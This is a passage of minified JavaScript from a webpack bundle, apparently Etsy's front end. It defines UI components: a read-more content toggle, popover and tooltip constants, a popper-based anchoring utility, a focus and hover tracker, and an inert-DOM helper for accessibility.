0:e.classList.remove(i.CLASSES.READ_MORE_TRIGGER_WRAPPER_CLASSES.open)}));c(this,"_setTriggerLabel",(e=>{var t;if(!this.elements.trigger)return;const n=null!==(t=this.elements.trigger.querySelector("[data-label-element]"))&&void 0!==t?t:this.elements.trigger;n.innerHTML=e}));c(this,"toggle",(()=>this.contentToggleCore?this.contentToggleCore.toggle():Promise.resolve()));c(this,"open",(()=>this.contentToggleCore?this.contentToggleCore.open():Promise.resolve()));c(this,"close",(()=>this.contentToggleCore?this.contentToggleCore.close():Promise.resolve()));this.options=i.DEFAULT_OPTIONS;if(!(0,s["default"])(e,"WtContentToggle - The element provided to the constructor does not exist"))return;this.element=e;this.options={...i.DEFAULT_OPTIONS,...t,...(0,o["default"])(this.element)};if(this._validateElements()){this._initializeElements();if(!this.options.defaultOpen&&this.elements.contentElement&&(this.elements.contentElement instanceof HTMLDivElement||this.elements.contentElement instanceof HTMLParagraphElement)&&m(this.elements.contentElement,this.options)){this.elements.contentElement.dispatchEvent(new CustomEvent(i.EVENTS.INVALID_SIZE));this._removeContentToggle();return}this._initializeCore();(this.elements.contentElement instanceof HTMLDivElement||this.elements.contentElement instanceof HTMLParagraphElement)&&!this.options.defaultOpen&&p(this.elements.contentElement);h(this.options)&&this.options.defaultOpen&&this._setOpenDefaultInline();this.elements.trigger&&this.contentToggleCore&&this.elements.trigger.addEventListener("click",this.contentToggleCore.toggle.bind(this.contentToggleCore))}}}const f=v},19649:(e,t,n)=>{"use strict";n.d(t,{CLASSES:()=>u,DEFAULT_OPTIONS:()=>a,EVENTS:()=>g,INLINE_TYPES:()=>d,STATES:()=>c,WIDTH_TYPES:()=>p,default:()=>v});var s=n(97418);var i=n(12405);function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const o={OPEN_ANIMATION_TIMEOUT:200,CLOSE_ANIMATION_TIMEOUT:200,OPEN_READMORE_LABEL:"Less",CLOSED_READMORE_LABEL:"More"};const a={animate:true,oneWay:false,defaultOpen:false,readMore:false,inline:null,readMoreLabelOpen:o.OPEN_READMORE_LABEL,readMoreLabelClosed:o.CLOSED_READMORE_LABEL};const l={trigger:null,contentElement:null,contentSummaryElement:null};const c={IS_CLOSED:"isClosed",IS_OPENING:"isOpening",IS_OPEN:"isOpen",IS_CLOSING:"isClosing"};const h={openState:c.IS_CLOSED};const d={SINGLE:"single",MULTI:"multi"};const u={BTN:"wt-content-toggle--btn",BTN_ICON:"wt-content-toggle--btn__icon",WITH_ICON:"wt-content-toggle--with-icon",IS_ANIMATING:"wt-content-toggle--is-animating",NO_ANIMATION:"wt-content-toggle--no-animation",WIDTH_FULL:"wt-content-toggle--full-width",WIDTH_FLUSH:"wt-content-toggle--full-width wt-content-toggle--flush",BODY:"wt-content-toggle__body",CONDENSED:"wt-content-toggle__body--condensed",ELLIPSIS_TOGGLE:"wt-content-toggle--ellipsis-btn",READ_MORE_BODY_TRUNCATED:"wt-content-toggle__body--truncated",READ_MORE_SIZE_CLASSES:{small:"wt-content-toggle__body--truncated-01",medium:"wt-content-toggle__body--truncated-02",large:"wt-content-toggle__body--truncated-03",hidden:"wt-content-toggle__body--truncated-00"},READ_MORE_TRIGGER_WRAPPER_CLASSES:{centered:"wt-text-center-xs",open:"wt-mt-xs-1"},WT_CONTENT_TOGGLE:["wt-content-toggle__body","wt-content-toggle__body--truncated","wt-content-toggle__body--truncated-01","wt-content-toggle__body--truncated-02","wt-content-toggle__body--truncated-03","wt-content-toggle__body--truncated-00"],INLINE_CLASSES:{SINGLE:"wt-content-toggle--truncated-inline-single",MULTI:"wt-content-toggle--truncated-inline-multi"},TEXT_TRUNCATE:{SINGLE:"wt-text-truncate",MULTI:"wt-text-truncate--multi-line"}};const m={SMALL:"small",MEDIUM:"medium",LARGE:"large",HIDDEN:"hidden"};const p={FULL:"full",FLUSH:"flush"};const g={BEFORE_OPEN:"wtContentToggleBeforeOpen",OPEN:"wtContentToggleOpen",BEFORE_CLOSE:"wtContentToggleBeforeClose",CLOSE:"wtContentToggleClose",INVALID_SIZE:"wtContentToggleInvalidSize"};class E extends s["default"]{constructor(e,t,n){var s;super();r(this,"options",void 0);r(this,"elements",void 0);r(this,"state",void 0);r(this,"_animationTimeout",void 0);r(this,"initialize",(()=>{}));r(this,"shouldOpen",(()=>this.state.openState===c.IS_CLOSING||this.state.openState===c.IS_CLOSED));r(this,"open",(()=>{if(this.state.openState===c.IS_OPENING||this.state.openState===c.IS_OPEN)return Promise.resolve();this.setState({openState:c.IS_OPENING});this._animationTimeout=new i["default"](this.options.animate?o.OPEN_ANIMATION_TIMEOUT:0);return this._animationTimeout.then((()=>{this.setState({openState:c.IS_OPEN});this._animationTimeout=null}))}));r(this,"close",(()=>{if(this.state.openState===c.IS_CLOSING||this.state.openState===c.IS_CLOSED)return Promise.resolve();this.setState({openState:c.IS_CLOSING});this._animationTimeout=new i["default"](this.options.animate?o.CLOSE_ANIMATION_TIMEOUT:0);return this._animationTimeout.then((()=>{this.setState({openState:c.IS_CLOSED});this._animationTimeout=null}))}));r(this,"toggle",(()=>{this._animationTimeout&&this._animationTimeout.cancel();return this.shouldOpen()?this.open():this.close()}));this.options={...a,...e};this.elements={...l,...n};const d=this.options.defaultOpen?c.IS_OPEN:c.IS_CLOSED;const u=null!==(s=t.openState)&&void 0!==s?s:d;this.state={...h,...t,openState:u};this._animationTimeout=null}}const v=E},92746:(e,t,n)=>{"use strict";n.d(t,{default:()=>E});var s=n(49680);const i={POPOVER:"wt-popover",OPEN:"wt-popover--is-open",WILL_CLOSE:"wt-popover--will-close",TRIGGER:"wt-popover__trigger",UNDERLINE:"wt-popover__trigger--underline",ARROW:"wt-popover__arrow",PLACEMENTS:{TOP:"wt-popover--top",RIGHT:"wt-popover--right",LEFT:"wt-popover--left"}};const r={POPOVER:"wt-tooltip__popper__overlay",OPEN:"wt-tooltip__popper__overlay--is-open",WILL_CLOSE:"wt-tooltip__popper--will-close",TRIGGER:"wt-tooltip__popper__trigger",UNDERLINE:"wt-tooltip__popper__trigger--underline",ARROW:"wt-tooltip__popper__arrow",PLACEMENTS:{LEFT:"wt-tooltip__popper--left",LEFT_BOTTOM:"wt-tooltip__popper--bottom-left",RIGHT:"wt-tooltip__popper--right",RIGHT_BOTTOM:"wt-tooltip__popper--bottom-right",TOP:"wt-tooltip__popper--top",TOP_LEFT:"wt-tooltip__popper--top-left",TOP_RIGHT:"wt-tooltip__popper--top-right",BOTTOM_LEFT:"wt-tooltip__popper--bottom-left",BOTTOM_RIGHT:"wt-tooltip__popper--bottom-right"}};const o={ESCAPED:"data-wt-tooltip-escaped"};const a={TRIGGER:".wt-tooltip__trigger"};const l={ARROW:`.${r.ARROW}`,TRIGGER:".wt-tooltip__popper__trigger"};const c={ARROW:`.${i.ARROW}`,TRIGGER:"[data-wt-popover-trigger]"};const h={BEFORE_OPEN:"wtPopoverBeforeOpen",OPEN:"wtPopoverOpen",BEFORE_CLOSE:"wtPopoverBeforeClose",CLOSE:"wtPopoverClose",TRIGGER_MOUSE_ENTER:"wtTriggerMouseEnter",TRIGGER_MOUSE_LEAVE:"wtTriggerMouseLeave"};const d={IS_CLOSED:"isClosed",IS_CLOSING:"isClosing",IS_OPEN:"isOpen",IS_OPENING:"isOpening"};const u={POPOVER_ANIMATION_DURATION:300,TOOLTIP_ANIMATION_DURATION:100};const m={DEFAULT:"default",UNDERLINE:"underline",HELP_ICON:"helpIcon"};const p={openState:d.IS_CLOSED};const g={placement:s.PLACEMENTS.BOTTOM};const E={TOOLTIP_SELECTORS:a,TOOLTIP_ATTRIBUTES:o,TOOLTIP_POPPER_SELECTORS:l,TOOLTIP_POPPER_CLASSES:r,SELECTORS:c,CLASSES:i,EVENTS:h,STATES:d,TIMING:u,TRIGGER_TYPES:m,INITIAL_STATE:p,DEFAULT_OPTIONS:g}},85997:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(40191);var i=n(30702);const r=(e,t,n)=>{const r=(0,i.popperGenerator)({defaultModifiers:[...i.defaultModifiers,s.arrow,s.flip,s.offset,s.preventOverflow]});const o=r(e,t,n);const a={destroy:()=>{o.destroy()},setOptions:e=>{o.setOptions(e)},_popperInstance:o};return a}},49680:(e,t,n)=>{"use strict";n.d(t,{FIRST_UPDATE_EVENT:()=>a,PLACEMENTS:()=>r,default:()=>h,mapStringtoPlacement:()=>o});var s=n(85997);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const r={LEFT:"left",LEFT_BOTTOM:"left-bottom",RIGHT:"right",RIGHT_BOTTOM:"right-bottom",TOP:"top",TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_START:"top-start",BOTTOM:"bottom",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_START:"bottom-start"};function o(e){switch(e){case"left":return r.LEFT;case"left-bottom":return r.LEFT_BOTTOM;case"right":return r.RIGHT;case"right-bottom":return r.RIGHT_BOTTOM;case"top":return r.TOP;case"top-left":return r.TOP_LEFT;case"top-right":return r.TOP_RIGHT;case"top-start":return r.TOP_START;case"bottom":return r.BOTTOM;case"bottom-left":return r.BOTTOM_LEFT;case"bottom-right":return r.BOTTOM_RIGHT;case"bottom-start":return r.BOTTOM_START;default:return}}const a="FragmentAnchor:onFirstUpdate";const l={left:"left","left-bottom":"left-start",right:"right","right-bottom":"right-start",top:"top","top-left":"top-end","top-right":"top-start","top-start":"top-start",bottom:"bottom","bottom-left":"bottom-end","bottom-right":"bottom-start","bottom-start":"bottom-start"};const c={left:[l.right,l.bottom,l.top],"left-bottom":[l["right-bottom"],l.bottom,l.top],right:[l.left,l.bottom,l.top],"right-bottom":[l["left-bottom"],l.bottom,l.top],top:[l.bottom,l.right,l.left],"top-left":[l["bottom-left"],l.top,l.left,l.right],"top-right":[l["bottom-right"],l.top,l.right,l.left],"top-start":[l["bottom-start"]],bottom:[l.top,l.right,l.left],"bottom-left":[l["top-left"],l.bottom,l.left,l.right],"bottom-right":[l["top-right"],l.bottom,l.right,l.left],"bottom-start":[l["top-start"]]};class h{constructor(e){i(this,"anchorFragment",void 0);i(this,"floatingFragment",void 0);i(this,"floatingArrowFragment",void 0);i(this,"placement",void 0);i(this,"fallbackPlacements",void 0);i(this,"isStaticPlacement",void 0);i(this,"isCoveringAnchor",void 0);i(this,"offset",void 0);i(this,"popperInstance",void 0);i(this,"etsyWebBaseSpacingUnit",void 0);i(this,"destroyed",void 0);this.etsyWebBaseSpacingUnit=6;this.placement="bottom";this.destroyed=false;this.offset=0;e&&this.setFragmentAnchorProps(e)}onFirstUpdate(e,{options:t,rects:n,scrollParents:s}){var i,r;null===(i=this.floatingFragment)||void 0===i?void 0:i.dispatchEvent(new CustomEvent(a));if(this.isCoveringAnchor)return;if((null===t||void 0===t?void 0:t.placement)!==l.left&&(null===t||void 0===t?void 0:t.placement)!==l.right&&(null===t||void 0===t?void 0:t.placement)!==l["left-bottom"]&&(null===t||void 0===t?void 0:t.placement)!==l["right-bottom"])return;if(!n||!s)return;const o=n.reference.width+n.popper.width+2*e.etsyWebBaseSpacingUnit;const c=s.reference.find((e=>{const t="innerWidth"in e?e.innerWidth:"clientWidth"in e?e.clientWidth:e.width;return o>t}));if(!c)return;const h={...t};h.placement=l.bottom;delete h.onFirstUpdate;h.modifiers&&(h.modifiers=h.modifiers.filter((({name:e})=>"flip"!==e)));null===(r=e.popperInstance)||void 0===r?void 0:r.setOptions(h)}getPopperOptions(){const e=[];e.push({name:"computeStyles",options:{gpuAcceleration:false,adaptive:true}});e.push({name:"offset",options:{offset:({placement:e,reference:t})=>e.includes("right-start")||e.includes("left-start")?this.floatingArrowFragment?[t.height/2-4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.width]:[t.height+this.offset,this.offset]:e.includes("right-end")?this.floatingArrowFragment?[-t.height/2+4*this.etsyWebBaseSpacingUnit,0]:this.isCoveringAnchor?[0,-t.width]:[-t.height-this.offset,this.offset]:e.includes("left-end")?this.floatingArrowFragment?[-t.height/2+4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.width]:[-t.height-this.offset,this.offset]:e.includes("top-start")||e.includes("bottom-start")?this.isCoveringAnchor?[0,-t.height]:this.placement.includes("-start")?[0,this.offset]:this.floatingArrowFragment?[t.width/2-4*this.etsyWebBaseSpacingUnit,this.offset]:[t.width+this.offset,this.offset]:e.includes("top-end")||e.includes("bottom-end")?this.floatingArrowFragment?[-t.width/2+4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.height]:[-t.width-this.offset,this.offset]:e.includes("right")||e.includes("left")?this.isCoveringAnchor?[0,-t.width]:[0,this.offset]:e.includes("top")||e.includes("bottom")?this.isCoveringAnchor?[0,-t.height]:[0,this.offset]:[0,0]}});let t=[];if(!this.isStaticPlacement){const e=this.fallbackPlacements?this.fallbackPlacements[this.placement]:void 0;t=e?e.map((e=>l[e])):[...c[this.placement]]}e.push({name:"flip",options:{fallbackPlacements:t}});e.push({name:"preventOverflow",options:{padding:this.etsyWebBaseSpacingUnit}});this.floatingArrowFragment&&e.push({name:"arrow",options:{element:this.floatingArrowFragment,padding:2*this.etsyWebBaseSpacingUnit}});return{modifiers:e,placement:l[this.placement],onFirstUpdate:({options:e,rects:t,scrollParents:n})=>{this.onFirstUpdate(this,{options:e,rects:t,scrollParents:n})}}}_setPlacement(e){this.placement=e}_setFallbackPlacements(e){this.fallbackPlacements=e}_setAnchorFragment(e){this.anchorFragment=e}_setFloatingFragment(e){this.floatingFragment=e}_setFloatingArrowFragment(e){this.floatingArrowFragment=e}_setIsStaticPlacement(e){this.isStaticPlacement=e}_setIsCoveringAnchor(e){this.isCoveringAnchor=e}_setOffset(e){this.offset=e||0}stop(){let e=null;let t=null;let n;if(this.floatingFragment){t=this.floatingFragment.style.cssText;n=this.floatingFragment.getAttribute("data-popper-placement")}this.floatingArrowFragment&&(e=this.floatingArrowFragment.style.cssText);this.popperInstance&&this.popperInstance.destroy();if(this.floatingFragment&&t&&n){this.floatingFragment.style.cssText=t;this.floatingFragment.setAttribute("data-popper-placement",n)}this.floatingArrowFragment&&e&&(this.floatingArrowFragment.style.cssText=e);this.popperInstance=void 0}start(){if(this.destroyed)throw new Error(this.getErrorMessageForFunctionCallAfterDestroy("start"));if(this.popperInstance)return true;if(this.anchorFragment&&this.floatingFragment){var e;this.floatingFragment.style.removeProperty("inset");null===(e=this.floatingArrowFragment)||void 0===e?void 0:e.style.removeProperty("inset");this.popperInstance=(0,s["default"])(this.anchorFragment,this.floatingFragment,this.getPopperOptions());return true}return false}setFragmentAnchorProps(e){if(this.destroyed)throw new Error(this.getErrorMessageForFunctionCallAfterDestroy("setFragmentAnchorProps"));let t=false;if(void 0!==e.placement&&this.placement!==e.placement){t=true;this._setPlacement(e.placement)}if(void 0!==e.fallbackPlacements&&this.fallbackPlacements!==e.fallbackPlacements){t=true;this._setFallbackPlacements(e.fallbackPlacements)}if(void 0!==e.anchorFragment&&this.anchorFragment!==e.anchorFragment){t=true;this._setAnchorFragment(e.anchorFragment)}if(void 0!==e.floatingFragment&&this.floatingFragment!==e.floatingFragment){t=true;this._setFloatingFragment(e.floatingFragment)}if(void 0!==e.floatingArrowFragment&&this.floatingArrowFragment!==e.floatingArrowFragment){t=true;this._setFloatingArrowFragment(e.floatingArrowFragment)}if(void 0!==e.isStaticPlacement&&this.isStaticPlacement!==e.isStaticPlacement){t=true;this._setIsStaticPlacement(e.isStaticPlacement)}if(void 0!==e.isCoveringAnchor&&this.isCoveringAnchor!==e.isCoveringAnchor){t=true;this._setIsCoveringAnchor(e.isCoveringAnchor)}if(void 0!==e.offset&&this.offset!==e.offset){t=true;this._setOffset(e.offset)}if(this.popperInstance&&t){this.stop();this.start()}}getErrorMessageForFunctionCallAfterDestroy(e){return`${e} called on fragment-anchoring-util after destroy.`}destroy(){var e,t;this.stop();null===(e=this.floatingFragment)||void 0===e?void 0:e.removeAttribute("style");null===(t=this.floatingArrowFragment)||void 0===t?void 0:t.removeAttribute("style");this.destroyed=true}}},33080:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(78537);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class r{constructor(e){i(this,"fragments",void 0);i(this,"isFocusWithin",void 0);i(this,"onFocusWithinCallback",void 0);i(this,"isMouseOver",void 0);i(this,"onMouseOverCallback",void 0);i(this,"onKeyUpCallback",void 0);i(this,"onKeyDownCallback",void 0);i(this,"fullDOMActiveEventHandlerInstance",void 0);i(this,"fullDOMPassiveEventHandlerInstance",void 0);i(this,"watchedFragmentActiveEventHandlerInstance",void 0);i(this,"watchedFragmentPassiveEventHandlerInstance",void 0);i(this,"watchedFragmentKeyUpEventHandlerInstance",void 0);i(this,"watchedFragmentKeyDownEventHandlerInstance",void 0);this.fullDOMActiveEventHandlerInstance=this.fullDOMActiveEventHandler.bind(this);this.fullDOMPassiveEventHandlerInstance=this.fullDOMPassiveEventHandler.bind(this);this.watchedFragmentActiveEventHandlerInstance=this.watchedFragmentActiveEventHandler.bind(this);this.watchedFragmentPassiveEventHandlerInstance=this.watchedFragmentPassiveEventHandler.bind(this);this.watchedFragmentKeyUpEventHandlerInstance=this.watchedFragmentKeyUpEventHandler.bind(this);this.watchedFragmentKeyDownEventHandlerInstance=this.watchedFragmentKeyDownEventHandler.bind(this);this.fragments=[];this.isFocusWithin=false;this.isMouseOver=false;this.setDefaults();this.setIsFocusWithin(false);this.setIsMouseOver(false);this.start(e)}setDefaults(){this.fragments=[];this.isFocusWithin=false;this.isMouseOver=false;this.onFocusWithinCallback=void 0;this.onMouseOverCallback=void 0;this.onKeyUpCallback=void 0;this.onKeyDownCallback=void 0}sanitizeFragments(e){const t=[];e.forEach((e=>{null!==e&&t.push(e)}));return t}setIsFocusWithin(e){if(this.isFocusWithin!==e){this.isFocusWithin=e;this.onFocusWithinCallback&&this.onFocusWithinCallback(this.isFocusWithin);this.isFocusWithin?this.createAllDocumentActiveEventHandlers():this.clearAllDocumentActiveEventHandlers()}}setIsMouseOver(e){if(this.isMouseOver!==e){this.isMouseOver=e;this.onMouseOverCallback&&this.onMouseOverCallback(this.isMouseOver);this.isMouseOver?this.createAllDocumentPassiveEventHandlers():this.clearAllDocumentPassiveEventHandlers()}}isTargetContainedInFragmentList(e){let t=false;this.fragments.forEach((n=>{e instanceof Node&&(t=!(n!==e&&!n.contains(e))||t)}));return t}watchedFragmentActiveEventHandler(e){e instanceof FocusEvent&&"blur"===e.type?e.relatedTarget&&this.setIsFocusWithin(this.isTargetContainedInFragmentList(e.relatedTarget)):this.setIsFocusWithin(true)}watchedFragmentPassiveEventHandler(e){e instanceof MouseEvent&&"mouseleave"===e.type?this.setIsMouseOver(this.isTargetContainedInFragmentList(e.relatedTarget)):this.setIsMouseOver(true)}watchedFragmentKeyUpEventHandler(e){this.onKeyUpCallback&&this.onKeyUpCallback(e)}watchedFragmentKeyDownEventHandler(e){this.onKeyDownCallback&&this.onKeyDownCallback(e)}fullDOMActiveEventHandler(e){this.setIsFocusWithin(this.isTargetContainedInFragmentList(e.target))}fullDOMPassiveEventHandler(e){this.setIsMouseOver(this.isTargetContainedInFragmentList(e.target))}createNewFragmentEventHandlers(){this.fragments.forEach((e=>{e.addEventListener("focusin",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.addEventListener("blur",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.addEventListener("click",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.addEventListener("keyup",this.watchedFragmentKeyUpEventHandlerInstance,{capture:true});e.addEventListener("keydown",this.watchedFragmentKeyDownEventHandlerInstance,{capture:true});if(!s["default"].hasSupport("cssHoverNone")){e.addEventListener("mouseover",this.watchedFragmentPassiveEventHandlerInstance,{capture:true});e.addEventListener("mouseleave",this.watchedFragmentPassiveEventHandlerInstance,{capture:true})}}))}clearAllFragmentEventHandlers(){this.fragments.forEach((e=>{e.removeEventListener("focusin",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.removeEventListener("blur",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.removeEventListener("click",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.removeEventListener("keyup",this.watchedFragmentKeyUpEventHandlerInstance,{capture:true});e.removeEventListener("keydown",this.watchedFragmentKeyDownEventHandlerInstance,{capture:true});e.removeEventListener("mouseover",this.watchedFragmentPassiveEventHandlerInstance,{capture:true});e.removeEventListener("mouseleave",this.watchedFragmentPassiveEventHandlerInstance,{capture:true})}))}createAllDocumentPassiveEventHandlers(){var e;"undefined"!==typeof document&&null!==(e=document)&&void 0!==e&&e.addEventListener&&!s["default"].hasSupport("cssHoverNone")&&document.addEventListener("mouseover",this.fullDOMPassiveEventHandlerInstance,{capture:true,passive:true})}clearAllDocumentPassiveEventHandlers(){var e;"undefined"!==typeof document&&null!==(e=document)&&void 0!==e&&e.removeEventListener&&document.removeEventListener("mouseover",this.fullDOMPassiveEventHandlerInstance,{capture:true})}createAllDocumentActiveEventHandlers(){var e;if("undefined"!==typeof document&&null!==(e=document)&&void 0!==e&&e.addEventListener){document.addEventListener("focusin",this.fullDOMActiveEventHandlerInstance,{capture:true,passive:true});document.addEventListener("click",this.fullDOMActiveEventHandlerInstance,{capture:true,passive:true})}}clearAllDocumentActiveEventHandlers(){var e;if("undefined"!==typeof document&&null!==(e=document)&&void 0!==e&&e.removeEventListener){document.removeEventListener("focusin",this.fullDOMActiveEventHandlerInstance,{capture:true});document.removeEventListener("click",this.fullDOMActiveEventHandlerInstance,{capture:true})}}start(e){this.clearAllFragmentEventHandlers();this.clearAllDocumentActiveEventHandlers();this.clearAllDocumentPassiveEventHandlers();this.fragments=this.sanitizeFragments(e);this.createNewFragmentEventHandlers();this.isFocusWithin&&this.createAllDocumentActiveEventHandlers();this.isMouseOver&&this.createAllDocumentPassiveEventHandlers()}pause(){this.clearAllFragmentEventHandlers();this.clearAllDocumentActiveEventHandlers();this.clearAllDocumentPassiveEventHandlers()}onFocusWithinChange(e){this.onFocusWithinCallback=e}onMouseOverChange(e){this.onMouseOverCallback=e}onKeyUp(e){this.onKeyUpCallback=e}onKeyDown(e){this.onKeyDownCallback=e}destroy(){this.pause();this.setDefaults()}}},96153:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(36448);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class r{constructor(){i(this,"inertDOMTrees",void 0);this.inertDOMTrees=[]}makeInert(e){const t=this.inertDOMTrees.find((t=>t.root.element===e));void 0===t&&this.inertDOMTrees.push(this.addInertAttributesToTree(e))}makeActive(e){const t=this.inertDOMTrees.filter((t=>t.root.element===e))[0];if(void 0!==t){this.removeInertAttributesFromTree(t);this.inertDOMTrees=this.inertDOMTrees.filter((t=>t.root.element!==e))}}addInertAttributesToTree(e){const t=this.addInertAttributesToElement(e);e.setAttribute("aria-hidden","true");const n=(0,s.tabbable)(e);const i={root:t,subElements:[]};n.forEach((e=>{e instanceof HTMLElement&&i.subElements.push(this.addInertAttributesToElement(e))}));return i}removeInertAttributesFromTree(e){this.removeInertAttributesFromElement(e.root);e.root.element.setAttribute("aria-hidden","false");e.subElements.forEach((e=>{this.removeInertAttributesFromElement(e)}))}addInertAttributesToElement(e){const t=e.getAttribute("tabindex");e.setAttribute("tabindex","-1");return{element:e,originalTabIndex:t}}removeInertAttributesFromElement(e){e.originalTabIndex?e.element.setAttribute("tabindex",e.originalTabIndex):e.element.removeAttribute("tabindex")}}const o=new r;const a=o},30702:(e,t,n)=>{e.exports=n(11987)(1753)},640:(e,t,n)=>{e.exports=n(32181)(3157)},53490:(e,t,n)=>{e.exports=n(32181)(3340)},40191:(e,t,n)=>{e.exports=n(11987)(4236)},32444:(e,t,n)=>{e.exports=n(32181)(6873)},83395:(e,t,n)=>{e.exports=n(32181)(780)}}]);
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-GB/async/common-entrypoints/auto/app-shell/footer/deferred.03ab5d932bb2c24953fa.js.map